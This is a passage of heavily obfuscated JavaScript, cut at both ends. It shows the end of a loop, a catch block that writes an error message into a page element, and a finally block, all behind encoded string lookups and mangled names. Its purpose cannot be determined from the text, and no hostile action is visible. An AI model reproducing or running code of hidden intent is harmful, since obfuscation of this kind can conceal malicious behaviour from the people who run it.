'\x44\x64\x4e\x41')]=_0x4bf1c3;continue;}break;}}catch(_0x1585b0){_0x59c887[_0xe3ea('0x1c9', '\x39\x67\x65\x38')](_0xe3ea('0x1ca', '\x56\x64\x50\x66'))[_0xe3ea('0x1cb', '\x33\x57\x28\x51')]=_0x4edeed[_0xe3ea('0x1cc', '\x56\x64\x50\x66')](_0xe3ea('0x1cd', '\x58\x5e\x6c\x48'),_0x327c3e[_0xe3ea('0x1ce', '\x5b\x48\x38\x6e')](_0x1585b0[_0xe3ea('0x1cf', '\x4b\x69\x4c\x31')]));}finally{if(_0x5b42e4)_0x440116[_0xe3ea('0x1d0', '\x5b\x48\x38\x6e')]=_0x5b42e4;}}());